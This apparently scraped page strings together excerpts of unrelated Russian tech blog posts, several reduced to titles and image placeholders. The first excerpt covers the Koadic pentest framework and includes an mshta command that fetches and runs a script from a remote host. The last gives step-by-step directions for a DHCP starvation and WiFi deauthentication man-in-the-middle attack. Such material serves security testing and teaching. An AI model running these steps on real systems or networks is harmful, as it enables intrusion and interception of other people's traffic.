

Koadic — как Empire, только без powershell |

git clone https://github.com/zerosum0x0/koadic.git


mshta http://192.168.1.3:1234/BFIER

|
Метки: author antgorka информационная безопасность блог компании pentestit koadic empire infosec |
Паттерны проектирования в автоматизации тестирования |
«Нельзя просто так взять и написать классный тест. Один тест написать можно, но сделать, так чтобы по мере того, как количество этих классных тестов росло, как количество людей, которые пишут эти классные тесты, и вы не теряли ни в скорости, ни во времени...»



























|
Метки: author sinnerspinner тестирование веб-сервисов блог компании jug.ru group тестирование паттерны |
[Из песочницы] CSV-библиотека Adaptive Table Layout |
Библиотеки с открытым исходным кодом играют важную роль в разработке программного обеспечения. Интегрируя интересные функции из той или иной библиотеки, вы можете улучшить свое приложение и сделать его более продвинутым. Если ваше приложение предполагает работу с таблицами, значениями и символами, можно воспользоваться готовой библиотекой, которая позволит работать с CSV-файлами.
CSV-файл — это текстовый файл, в котором хранится информация в табличном виде, а поля этой таблицы разделяются специальными символами — разделителями. Вот почему этот файл называется Comma Separated Values — значения, разделённые запятыми. Образно говоря, CSV библиотека — это своего рода контейнер для хранения различных функций для работы с CSV-файлами.
Мы хотели бы обратить ваше внимание на следующее тематическое исследование, которое объяснит, как мы в Cleveroad создали нашу собственную CSV библиотеку AdaptiveTableLayout для Android, как ее использовать и почему она лучше, чем ее аналоги.
Конечно, вы можете сказать, что вас не удивит разработка ни еще одного CSV-ридера для мобильной платформы, ни соответствующей библиотеки. Но есть одна маленькая деталь, которая отличает его от других. Доступные CSV-редакторы и CSV-ридеры предоставляют практически все необходимые функции, кроме одной — функции управления, которая позволила бы пользователям динамически указывать количество столбцов и строк. Это делает процесс работы с CSV-файлами медленным и менее удобным. Потому мы решили исправить это, следствием чего и появилось наше решение.
Мы создали CSV библиотеку, функции которой каждый пользователь может применить в своем программном обеспечении. Кроме того, мы разработали CSV-ридер, как демонстрацию практического применения библиотеки AdaptiveTableLayout.
Конечно, это не трендовое программное обеспечение, которое будет популярно среди пользователей Android. Но если вы работаете с большим массивом информации, эта библиотека может быть очень полезна при разработке программного обеспечения.
Мы начали исследование рынка для того, чтобы изучить другие доступные CSV-ридеры для Android, проверяя их функции и возможности. Давайте рассмотрим некоторые аналоги для наглядной демонстрации того, что привело нас к созданию своего решения.
Данный CSV Viewer позволяет редактировать CSV-файлы, а также работать с импортом и экспортом телефонных контактов.
У него отсутствует функция динамического нумерации. Кроме того, внутри приложения встроена реклама, что может раздражать, когда ты работаешь с документом. И в отличии от нашего CSV-ридера и библиотеки, он не позволяет делать диагональные прокрутки и исправлять заголовки.
В этом CSV Reader есть функция сортировки отображаемых данных, несколько разделителей и отображение номера строки.
Во-первых, он также содержит рекламу, а во-вторых у него нет функции перетаскивания, когда вы можете перемещать все строки и столбцы в таблице. В отличии от других перечисленных CSV-ридеров, наш может похвастаться такой функцией.
И последний из примеров — это CSV app. Это очень простое приложение, которое предназначено только для чтения CSV-файлов.
Как мы отметили, это простое приложение, функцией которого является только чтение CSV-файлов. Оно не имеет ни функции редактирования, ни каких-либо других функций, таких как прокрутка, изменение поля ячеек, перетаскивание файлов и т.д. Этот ридер может понадобиться только в случае, если вам нужно создать обычную CSV-таблицу.
Вдобавок к вышесказанному, мы хотели бы указать на еще одну особенность, которой не хватает CSV Viewer и CSV Reader, — они не могут быстро работать с большими файлами. Но наша библиотека позволяет это делать.
Проведя исследование рынка, мы проанализировали существующие решения для Android и сделали соответствующие выводы. Мы изменили дизайн нашего CSV-ридера, чтобы сделать его уникальным, создали библиотеку с открытым исходным кодом, чтобы позволить всем желающим интегрировать ее в свое программное обеспечение и выпустили ее в свободном доступе для бесплатной загрузки без рекламы.
А сейчас мы бы хотели подробно рассказать, как мы создавали нашу библиотеку.
Во-первых, наши Android-разработчики применили технологию RecyclerView, которая использовалась для интеграции функций прокрутки. Затем был создан прототип будущего приложения, чтобы проверить как оно будет выглядеть. Данный этап также включал функциональное тестирование и проверку всех методов работы с библиотекой. Сделав это, разработчики приступили к интеграции новых функций в приложение, чтобы сделать его кастомизированным и уникальным.


Библиотека была создана с использованием встроенного Android SDK и API 16 уровня.
Разработчики привели CSV-ридер в порядок, представив его вместе с соответствующей документацией и подробным описанием работы приложения и использования библиотеки. После чего мы еще раз протестировали нашу библиотеку и исправили найденные ошибки.
Сейчас приложение CSV Reader доступно на Google Play Store, а библиотека AdaptiveTableLayout на GitHub.
Итак, какими функциями может похвастаться наша библиотека:

Помимо этого, библиотека содержит два адаптера данных:
Первый — BaseDataAdaptiveTableLayoutAdapter, который позволяет работать с маленьким объемом данных. Исходные данные могут быть изменены после активации каждого столбца/строки.
Второй — LinkedAdaptiveTableAdapter использует матрицу с измененными элементами и ссылками на них. Он может работать с большим объемом данных. Исходные данные не могут быть изменены.
Перед использованием адаптеров, упомянутых выше, вам необходимо знать точную ширину и высоту строк и столбцов, а также их количество.
Ни в одной другой библиотеке вы не найдете тех же функций, что и в AdaptiveTableLayout, где вы можете сделать следующее:

Иногда в разработке приложений могут возникнуть свои нюансы, которые мешают двигаться дальше. Но мы никогда не опускаем рук и справляемся с возникшими препятствиями. Мы хотим поделиться проблемами, которые нам пришлось решать во время разработки приложения.
Кроме того, в будущем мы планируем добавить функцию «сужения/растягивания» и масштабирования. А также добавить функцию написания справа налево для людей из стран Ближнего Востока.
В общем, еще предстоит немало работы, чтобы функционал библиотеки отвечал всем нашим требованиям и требованиям других пользователей. Надеемся, у вас будет возможность попробовать ее в действии. Ждем вашего фидбека и предложений.
|
Метки: author NataliiaKharchenko разработка под android open source android development github csv файлы |
Machine learning для маркетологов: как увеличить прибыль компании |
|
Метки: author LiveTex интернет-маркетинг веб-аналитика machine learning машинное обучение маркетинг |
Чем отличается проектирование станции метро от проектирования коттеджа |














|
Метки: author RomanStepan управление проектами блог компании крок bim проектирование метро |
Из маркетолога в тестировщицу ПО — смена профессии после 40? Почему бы и нет |



|
|
Стартапы из России: дайджест Университета ИТМО |
 Мастерская-лаборатория ФабЛаб — подразделение Технопарка
Мастерская-лаборатория ФабЛаб — подразделение ТехнопаркаПоэтому мы решили создать инструмент, который позволит визуально представлять семантические данные в виде интерактивных графов.
— Дмитрий Павлов, в интервью порталу ITMO.NEWS

Люди, которые смотрят отснятый тобой материал, буквально встают на твое место. Они получают возможность поворачивать голову и смотреть на то, что ты видел сам, на что ты даже, возможно, не обратил внимания.
— Александр Морено, технический директор проекта, в интервью порталу ITMO.NEWS
В организме человека есть белки, которые ответственны за блокирование боли, например, некоторые виды эндорфинов. Когда организм ослаблен, он не может выработать этот белок в достаточном количестве. Если же ввести в организм ДНК, которая кодирует эндорфин, то его выработка увеличится, и человек перестанет чувствовать боль. Таким образом, мы не вводим в организм химическое вещество, тем более, из морфинного или опиоидного ряда.
— Илья Духовлинов, создатель компании «АТГ Сервис Ген» [источник]
|
Метки: author itmo бизнес-модели блог компании университет итмо университет итмо стартапы дайджест |
Как я участвовал в bug bounty от Xiaomi и что мне за это было |






|
|
Атакуем DHCP часть 2. DHCP + WiFi = MiTM |

В данной статье я расскажу про еще один способ осуществления MiTM в WiFi сети, не самый простой, но работающий. Прежде чем читать эту статью настоятельно рекомендую ознакомиться с первой частью, в которой я попытался объяснить принцип работы протокола DHCP и как с его помощью атаковать клиентов и сервер.
Как и всегда для осуществления данной атаки есть пару ограничений:
И так как же это работает? Атака разделяется на несколько этапов:
Разберемся в этой схеме поподробнее.
Подключаемся к атакуемой WiFi сети и производим атаку DHCP Starvation с целью переполнить пул свободных IP-адресов.
Как это работает:
Формируем и отправляем широковещательный DHCPDISCOVER-запрос, при этом представляемся как DHCP relay agent. В поле giaddr (Relay agent IP) указываем свой IP-адрес 192.168.1.172, в поле chaddr (Client MAC address) — рандомный MAC 00:01:96:E5:26:FC, при этом на канальном уровне в SRC MAC выставляем свой MAC-адрес: 84:16:F9:1B:CF:F0.

Сервер отвечает сообщением DHCPOFFER агенту ретрансляции (нам), и предлагает клиенту с MAC-адресом 00:01:96:E5:26:FC IP-адрес 192.168.1.156

После получения DHCPOFFER, отправляем широковещательный DHCPREQUEST-запрос, при этом в DHCP-опции с кодом 50 (Requested IP address) выставляем предложений клиенту IP-адрес 192.168.1.156, в опции с кодом 12 (Host Name Option) — рандомную строку dBDXnOnJ. Важно: значения полей xid (Transaction ID) и chaddr (Client MAC address) в DHCPREQUEST и DHCPDISCOVER должны быть одинаковыми, иначе сервер отбросит запрос, ведь это будет выглядеть, как другая транзакция от того же клиента, либо другой клиент с той же транзакцией.
Следующим шагом производим Wi-Fi Deauth. Работает эта схема примерно так:

Переводим свободный беспроводной интерфейс в режим мониторинга:
Отправляем deauth пакеты с целью отсоединить атакуемого клиента 84:16:F9:19:AD:14 WiFi сети ESSID: WiFi DHCP MiTM:

После того как клиент 84:16:F9:19:AD:14 отсоединился от точки доступа, вероятнее всего, он заново попробует подключиться к WiFi сети WiFi DHCP MiTM и получить IP-адрес по DHCP. Так как ранее он уже подключались этой сети, то будет отравлять только широковещательный DHCPREQUEST.
